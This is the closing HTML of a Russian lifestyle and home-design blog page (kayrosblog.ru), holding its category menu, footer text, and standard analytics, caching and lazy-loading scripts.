menu-item-object-category menu-item-23681"><a href="https://kayrosblog.ru/category/design">Дизайн</a></li><li id="menu-item-23690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23690"><a href="https://kayrosblog.ru/category/isskusstvo">Искусство</a></li><li id="menu-item-23697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23697"><a href="https://kayrosblog.ru/category/photo-2">Фотографии</a></li><li id="menu-item-23705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23705"><a href="https://kayrosblog.ru/category/hobby">Хобби</a></li></ul></div></div></div><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner full"><div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="text-34" class="widget widget_text"><div class="widget-header">© 2008–2025 Kayrosblog.ru</div><div class="textwidget"><p>Kayrosblog.ru &#8212; сайт про ремонт, строительство и архитектуру, дизайн, интерьер, искусство, фотографии, путешествия, хобби и бизнес.</p><p>Использование материалов Kayrosblog.ru разрешено только с указанием обратной ссылки на сайт.</p><p>Все права на картинки и тексты принадлежат их авторам.</p></div></div></div><div class="footer-widget"><div id="thechampfollow-2" class="widget widget_thechampfollow"><div class="heateor_ss_follow_icons_container"><div class="widget-header">Читайте нас в соцсетях</div><div class="heateor_ss_follow_ul"><a class="the_champ_facebook" href="https://www.facebook.com/kayrosblog.ru/" title="Facebook" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#0765FE;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="the_champ_pinterest" href="https://www.pinterest.com/kayrosdee/kayrosblogru/" title="Pinterest" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#cc2329;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z" /></svg></span></a><a class="the_champ_telegram" href="https://t.me/kayrosblog" title="Telegram" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#3da5f1;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div style="clear:both"></div></div></div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-highmenu-container"><ul id="menu-highmenu" class="menu"><li id="menu-item-28601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28601"><a href="https://kayrosblog.ru/profile">О сайте</a></li><li id="menu-item-42543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42543"><a href="https://kayrosblog.ru/arxiv" title="Архив">Архив сайта kayrosblog.ru</a></li><li id="menu-item-63646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-63646"><a rel="privacy-policy" href="https://kayrosblog.ru/cookies-policy">Cookies Policy</a></li></ul></div></div></div></div><div class="footer-bottom"><div class="footer-info"></div><div class="footer-counters">
<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();</script> <script type="litespeed/javascript">(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter2355976=new Ya.Metrika({id:2355976,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0,ecommerce:"dataLayer"})}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n)};s.type="text/javascript";s.async=!0;s.src="//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLiteSpeedLoaded",f,!1)}else{f()}})(document,window,"yandex_metrika_callbacks")</script> <div class="top100" style="display:none;"><script id="top100Counter" type="litespeed/javascript" data-src="//counter.rambler.ru/top100.jcn?2199273"></script> <noscript>
<noindex><a href="http://top100.rambler.ru/navi/2199273/" rel="nofollow">
</a></noindex>
</noscript></div>
 <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-15680314-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15680314-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15680314-3')</script>  <script
   
    type="litespeed/javascript" data-src="//cdn-rtb.sape.ru/rtb-b/js/946/2/946.js"
   ></script> </div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reboot_child\/*","\/wp-content\/themes\/reboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1}</script> <script id="qppr_frontend_scripts-js-extra" type="litespeed/javascript">var qpprFrontData={"linkData":{"https:\/\/kayrosblog.ru\/svadebnaya-fotosessiya-vybiraem-pravilnoe-mesto":[0,0,"http:\/\/kayrosblog.ru\/post105945332"],"https:\/\/kayrosblog.ru\/post192572668":[0,0,""],"https:\/\/kayrosblog.ru\/kak-vybrat-sredstvo-dlya-epilyacii-voskom":[0,0,""],"https:\/\/kayrosblog.ru\/kak-vpisat-v-interer-veshhi-iz-proshlogo":[0,0,""],"https:\/\/kayrosblog.ru\/ekaterinburg-stolica-urala":[0,0,""],"https:\/\/kayrosblog.ru\/?p=32951":[0,0,""],"https:\/\/kayrosblog.ru\/klassicheskoe-zhenskoe-palto-vsegda-v-trende":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33312":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33530":[0,0,""],"https:\/\/kayrosblog.ru\/?p=32467":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33584":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33518":[0,0,""],"https:\/\/kayrosblog.ru\/laminat-ego-dostoinstva-i-nedostatki":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33826":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33789":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33858":[0,0,""],"https:\/\/kayrosblog.ru\/?p=34008":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33996":[0,0,""],"https:\/\/kayrosblog.ru\/?p=12888":[0,0,""],"https:\/\/kayrosblog.ru\/?p=33961":[0,0,""]},"siteURL":"https:\/\/kayrosblog.ru","siteURLq":"https:\/\/kayrosblog.ru"}</script> <script id="reboot-scripts-js-extra" type="litespeed/javascript">var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":"1"};var wps_ajax={"url":"https:\/\/kayrosblog.ru\/wp-admin\/admin-ajax.php","nonce":"461a7b8e4d"}</script> <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.84" id="gglcptch_api-js"></script> <script id="gglcptch_script-js-extra" type="litespeed/javascript">var gglcptch={"options":{"version":"v2","sitekey":"6Le38ggUAAAAAC-sH_RTyqgxTLkfV0ASxRNXfOJL","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":!1}}</script> <script type="litespeed/javascript">jQuery(function($){$('a[rel^="prettyPhoto"]').prettyPhoto()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-content/litespeed/js/3939f7e05d2136b28e9007dd2c15bf8d.js?ver=10604"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78315e48a6fe4ce887d359e97f0e65ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-17 15:50:40 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-17 15:50:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c302370285a2f20eff63db2c92520cc.css -->
<!-- QUIC.cloud UCSS in queue -->